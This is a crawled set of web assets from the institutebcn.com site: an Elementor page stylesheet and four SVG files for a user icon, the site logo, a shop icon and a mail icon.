.elementor-element.elementor-element-bdc12ac .uael-post-wrapper:first-child{margin-top:10px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__title{font-size:36px;line-height:38px;margin-bottom:0px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__meta-data{color:#adadad;margin-bottom:8px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__meta-data svg{fill:#adadad;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__meta-data span{margin-right:11px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__meta-data span:last-child, .elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__meta-data span.uael-listing__terms-link{margin-right:0;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__terms{margin-bottom:10px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__excerpt{margin-bottom:13px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac a.uael-post__read-more{color:#FFFFFF;background-color:var( --e-global-color-24e28e9f );border-radius:19px 19px 19px 19px;padding:10px 10px 10px 10px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac a.uael-post__read-more:hover{background-color:var( --e-global-color-6f5bdc6 );}.elementor-6529 .elementor-element.elementor-element-bdc12ac.uael-post__link-complete-yes .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap a.uael-post__read-more{background-color:var( --e-global-color-6f5bdc6 );}.elementor-6529 .elementor-element.elementor-element-a91152b{--spacer-size:20px;}.elementor-6529 .elementor-element.elementor-element-ec30b6d:not(.elementor-motion-effects-element-type-background), .elementor-6529 .elementor-element.elementor-element-ec30b6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #9898982E 0%, #F0F0F0 4%);}.elementor-6529 .elementor-element.elementor-element-ec30b6d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6529 .elementor-element.elementor-element-ec30b6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6529 .elementor-element.elementor-element-61c83ad{--spacer-size:33px;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__body .uael-post__thumbnail:not(.uael-post-wrapper__noimage){padding-bottom:calc( 0.68 * 100% );}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__thumbnail:hover img{transform:scale(1.06);opacity:1;}.elementor-6529 .elementor-element.elementor-element-a953838.uael-post__link-complete-yes .uael-post-image-background .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap .uael-post__thumbnail img{transform:translate(-50%,-50%) scale(1.06);}.elementor-6529 .elementor-element.elementor-element-a953838.uael-post__link-complete-yes .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap .uael-post__thumbnail img{transform:scale(1.06);opacity:1;}.elementor-6529 .elementor-element.elementor-element-a953838.uael-equal__height-yes .uael-post-image-background .uael-post__inner-wrap:hover img{transform:translate(-50%,-50%) scale(1.06);opacity:1;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__terms-meta-cat .uael-listing__terms-link:not(:last-child):after{content:"|";margin:0 0.4em;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-listing__terms-link:not(:last-child):after{content:"|";margin:0 0.4em;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post-grid .uael-post-wrapper{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:26px;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post-grid .uael-post-grid__inner{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__content-wrap{padding:30px 30px 30px 30px;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__bg-wrap{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__title{margin-bottom:5px;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__meta-data{color:#adadad;margin-bottom:15px;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__meta-data svg{fill:#adadad;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__meta-data span{margin-right:10px;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__meta-data span:last-child, .elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__meta-data span.uael-listing__terms-link{margin-right:0;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__terms{padding:5px 10px 5px 10px;background-color:#e4e4e4;}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__terms-wrap{margin-bottom:20px;}.elementor-6529 .elementor-element.elementor-element-a953838 a.uael-post__read-more{color:#ffffff;background-color:var( --e-global-color-24e28e9f );border-radius:20px 20px 20px 20px;padding:10px 10px 10px 10px;}.elementor-6529 .elementor-element.elementor-element-a953838 a.uael-post__read-more:hover{background-color:var( --e-global-color-6f5bdc6 );}.elementor-6529 .elementor-element.elementor-element-a953838.uael-post__link-complete-yes .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap a.uael-post__read-more{background-color:var( --e-global-color-6f5bdc6 );}.elementor-6529 .elementor-element.elementor-element-de79d43:not(.elementor-motion-effects-element-type-background), .elementor-6529 .elementor-element.elementor-element-de79d43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6529 .elementor-element.elementor-element-de79d43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6529 .elementor-element.elementor-element-de79d43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6529 .elementor-element.elementor-element-3de7c16{--spacer-size:32px;}.elementor-6529 .elementor-element.elementor-element-805757d{text-align:center;}.elementor-6529 .elementor-element.elementor-element-805757d .elementor-heading-title{font-size:18px;font-weight:600;letter-spacing:1.4px;-webkit-text-stroke-width:0.5px;stroke-width:0.5px;-webkit-text-stroke-color:#8F836B;stroke:#8F836B;color:#8F836B;}.elementor-6529 .elementor-element.elementor-element-93c2486 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-group{padding-right:calc( 13px/2 );padding-left:calc( 13px/2 );margin-bottom:9px;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-form-fields-wrapper{margin-left:calc( -13px/2 );margin-right:calc( -13px/2 );margin-bottom:-9px;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-labels-inline .elementor-field-group > label{padding-left:8px;}body:not(.rtl) .elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-labels-inline .elementor-field-group > label{padding-right:8px;}body .elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-labels-above .elementor-field-group > label{padding-bottom:8px;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-group > label, .elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-type-html{padding-bottom:0px;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:20px 20px 20px 20px;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:20px 20px 20px 20px;}.elementor-6529 .elementor-element.elementor-element-93c2486 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-2419acc );color:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-button[type="submit"]{background-color:var( --e-global-color-2419acc );color:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-a1065ce );color:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-a1065ce );color:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6529 .elementor-element.elementor-element-93c2486{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:43px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:9px;}.elementor-6529 .elementor-element.elementor-element-e644b49{--spacer-size:10px;}.elementor-6529 .elementor-element.elementor-element-836accc{--spacer-size:28px;}@media(min-width:897px){.elementor-6529 .elementor-element.elementor-element-7007491{width:10%;}.elementor-6529 .elementor-element.elementor-element-d47fb5b{width:80%;}.elementor-6529 .elementor-element.elementor-element-01ff96f{width:8.665%;}}@media(max-width:896px){.elementor-6529 .elementor-element.elementor-element-7548e2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__body .uael-post__thumbnail:not(.uael-post-wrapper__noimage){padding-bottom:calc( 1 * 100% );}.elementor-6529 .elementor-element.elementor-element-a953838 .uael-post__body .uael-post__thumbnail:not(.uael-post-wrapper__noimage){padding-bottom:calc( 1 * 100% );}}

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/3user.svg
body_size: 700
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.1 40.71">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M20.55,21.57c5.09,0,9.21-4.83,9.21-10.79C29.76,2.53,25.63,0,20.55,0S11.34,2.52,11.34,10.79c-.01,5.96,4.12,10.79,9.21,10.79Z"/>
      <path class="cls-1" d="M40.9,37.44l-4.65-10.48c-.21-.48-.58-.87-1.05-1.11l-7.21-3.76c-.16-.08-.35-.07-.49,.04-2.04,1.55-4.44,2.36-6.94,2.36s-4.9-.81-6.94-2.36c-.14-.11-.33-.12-.49-.04l-7.21,3.76c-.46,.24-.83,.64-1.05,1.11L.2,37.44c-.32,.72-.25,1.55,.18,2.21,.43,.66,1.15,1.05,1.95,1.05H38.77c.79,0,1.52-.39,1.95-1.05,.43-.66,.5-1.49,.18-2.21Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg
body_size: 7369
content:
<svg id="9bf12c5d-aa55-47b5-bca7-9af99b40f689" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 307.19 48.5"><title>Sin título-1</title><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="#fff" fill-rule="evenodd"/><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="#57585a" fill-rule="evenodd"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="8.6" y1="8.03" x2="8.6" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M842.6,536.68V526.36a2,2,0,0,0-2-2H825a2,2,0,0,0-2,2v10.33" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M850.42,534.18a2,2,0,0,0,2,2H868a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2l-2,0H855.14l-2.76,0a2,2,0,0,1-2-2v-2a2,2,0,0,1,2-2H868a2,2,0,0,1,2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="71.24" y1="8.59" x2="90.82" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="81.03" y1="8.59" x2="81.03" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="98.7" y1="8.03" x2="98.67" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="106.48" y1="8.59" x2="126.06" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="116.27" y1="8.59" x2="116.29" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M960,523.84v10.35a2,2,0,0,1-2,2H942.42a2,2,0,0,1-2-2V523.84" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="161.29" y1="8.59" x2="180.87" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="171.08" y1="8.59" x2="171.1" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M995.28,530.27l16.33,0,1.29,0a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2H997.24a2,2,0,0,0-2,2l0,1v5.52l0,1.32a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1030.51,530.27h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2l-.49,0-17.13,0V524.4h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1085.33,536.68V526.36a2,2,0,0,1,2-2h15.66a2,2,0,0,1,2,2l0,1.57v8.75" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1077.49,524.38h-17.61a2,2,0,0,0-2,2v7.83a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M893.06,555.33a5.09,5.09,0,0,1,1.07.1,2.55,2.55,0,0,1,.9.36,1.89,1.89,0,0,1,.62.67,2.07,2.07,0,0,1,.23,1,2.11,2.11,0,0,1-.11.67,2.17,2.17,0,0,1-.32.59,2.07,2.07,0,0,1-.48.45,1.79,1.79,0,0,1-.62.26v0a2.07,2.07,0,0,1,1.36.69,2.16,2.16,0,0,1,.51,1.45,3.64,3.64,0,0,1,0,.47,2.28,2.28,0,0,1-.47,1.09,1.84,1.84,0,0,1-.56.47,3.39,3.39,0,0,1-.86.33,5.14,5.14,0,0,1-1.23.13h-3.72v-8.8Zm0,3.86a3,3,0,0,0,.87-.12,1.91,1.91,0,0,0,.62-.32,1.36,1.36,0,0,0,.37-.47,1.42,1.42,0,0,0,.12-.58q0-1.65-2-1.65h-2.89v3.15Zm0,4.23a4.73,4.73,0,0,0,.89-.08,2,2,0,0,0,.74-.29,1.46,1.46,0,0,0,.51-.56,1.88,1.88,0,0,0,.18-.88,1.46,1.46,0,0,0-.6-1.28,3,3,0,0,0-1.72-.43h-2.89v3.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M909.71,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M926.63,555.33a3.87,3.87,0,0,1,1,.13,2.6,2.6,0,0,1,.85.41,2,2,0,0,1,.58.71,2.31,2.31,0,0,1,.22,1,2.48,2.48,0,0,1-.43,1.46,2,2,0,0,1-1.28.79v0a2,2,0,0,1,.72.23,1.52,1.52,0,0,1,.46.43,1.8,1.8,0,0,1,.26.6,4.43,4.43,0,0,1,.1.73c0,.15,0,.33,0,.54s0,.43.05.65a3.74,3.74,0,0,0,.12.62,1.14,1.14,0,0,0,.21.45h-.92a1,1,0,0,1-.12-.3,2.61,2.61,0,0,1-.06-.37c0-.12,0-.25,0-.37s0-.23,0-.32c0-.31,0-.62-.08-.93a2.57,2.57,0,0,0-.24-.83,1.44,1.44,0,0,0-.52-.58,1.55,1.55,0,0,0-.93-.2h-3.18v3.91h-.84v-8.8Zm-.06,4.18a2.31,2.31,0,0,0,.73-.12,1.76,1.76,0,0,0,.6-.34,1.59,1.59,0,0,0,.57-1.26,1.73,1.73,0,0,0-.47-1.28,2,2,0,0,0-1.43-.47h-3.13v3.47Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M945.52,557.08a2.47,2.47,0,0,0-.62-.67,2.76,2.76,0,0,0-.8-.41,2.89,2.89,0,0,0-.92-.14,3.16,3.16,0,0,0-1.51.33,3,3,0,0,0-1,.88,3.79,3.79,0,0,0-.59,1.24,5.28,5.28,0,0,0-.19,1.42,5.36,5.36,0,0,0,.19,1.42,3.81,3.81,0,0,0,.59,1.24,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.51.33,2.6,2.6,0,0,0,2-.82,3.18,3.18,0,0,0,.58-.9,3.73,3.73,0,0,0,.28-1.1h.84a4.73,4.73,0,0,1-.38,1.47,3.62,3.62,0,0,1-.76,1.11,3.27,3.27,0,0,1-1.1.71,3.93,3.93,0,0,1-1.41.25,4.13,4.13,0,0,1-1.82-.38,3.8,3.8,0,0,1-1.3-1,4.26,4.26,0,0,1-.78-1.46,5.94,5.94,0,0,1,0-3.47,4.39,4.39,0,0,1,.78-1.46,3.76,3.76,0,0,1,1.3-1,4.13,4.13,0,0,1,1.82-.38,4.08,4.08,0,0,1,1.23.19,3.51,3.51,0,0,1,1.09.55,3.16,3.16,0,0,1,.81.9,3,3,0,0,1,.41,1.22h-.84a2.88,2.88,0,0,0-.36-.91" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="156.26 39.52 156.26 40.24 151.02 40.24 151.02 43.42 155.93 43.42 155.93 44.13 151.02 44.13 151.02 47.61 156.32 47.61 156.32 48.33 150.18 48.33 150.18 39.52 156.26 39.52" fill="#57585a"/><polygon points="166.96 39.52 166.96 47.61 171.9 47.61 171.9 48.33 166.13 48.33 166.13 39.52 166.96 39.52" fill="#57585a"/><path d="M987.74,558a4.36,4.36,0,0,1,.78-1.46,3.77,3.77,0,0,1,1.3-1,4.15,4.15,0,0,1,1.82-.38,4.11,4.11,0,0,1,1.81.38,3.77,3.77,0,0,1,1.3,1,4.38,4.38,0,0,1,.78,1.46,6,6,0,0,1,0,3.47,4.25,4.25,0,0,1-.78,1.46,3.81,3.81,0,0,1-1.3,1,4.11,4.11,0,0,1-1.81.38,4.16,4.16,0,0,1-1.82-.38,3.81,3.81,0,0,1-1.3-1,4.24,4.24,0,0,1-.78-1.46,6,6,0,0,1,0-3.47m.77,3.15a3.76,3.76,0,0,0,.59,1.25,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.5.33,3.12,3.12,0,0,0,1.5-.33,3,3,0,0,0,1-.88,3.8,3.8,0,0,0,.59-1.25,5.31,5.31,0,0,0,.19-1.41,5.25,5.25,0,0,0-.19-1.42,3.78,3.78,0,0,0-.59-1.24,3,3,0,0,0-1-.88,3.12,3.12,0,0,0-1.5-.33,3.16,3.16,0,0,0-1.5.33,3,3,0,0,0-1,.88,3.74,3.74,0,0,0-.59,1.24,5.25,5.25,0,0,0-.19,1.42,5.31,5.31,0,0,0,.19,1.41" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="200.07 39.52 205.2 46.97 205.22 46.97 205.22 39.52 206.06 39.52 206.06 48.33 205.13 48.33 200 40.88 199.97 40.88 199.97 48.33 199.13 48.33 199.13 39.52 200.07 39.52" fill="#57585a"/><path d="M1026.55,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/shop.svg
body_size: 623
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.64 48">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M15.52,20.1c1.1,0,2-.9,2-2v-7.8c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3v7.8c0,1.1,.9,2,2,2s2-.9,2-2v-7.8c.1-5.7-4.5-10.3-10.2-10.3S13.62,4.6,13.62,10.3v7.8c-.1,1.1,.8,2,1.9,2Z"/>
      <path class="cls-1" d="M46.82,15.6h-10.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5h-8.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5H.82c-.6,0-.9,.4-.8,1l7,28.5c.5,1.6,2.1,2.9,3.8,2.9h26c1.7,0,3.3-1.3,3.8-2.9l7-28.5c.1-.5-.2-1-.8-1Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg
body_size: 556
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.8 34.1">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M23.9,23.9l-5.8-5.1L1,33.1c.7,.7,1.4,1,2.4,1H44.4c1,0,1.7-.3,2.4-1l-17.1-14.3-5.8,5.1Z"/>
      <path class="cls-1" d="M46.8,1c-.7-.7-1.4-1-2.4-1H3.4C2.4,0,1.7,.3,1,1L23.9,20.5,46.8,1Z"/>
      <polygon class="cls-1" points="0 3.1 0 31.4 16.4 17.4 0 3.1"/>
      <polygon class="cls-1" points="31.4 17.4 47.8 31.4 47.8 3.1 31.4 17.4"/>
    </g>
  </g>
</svg>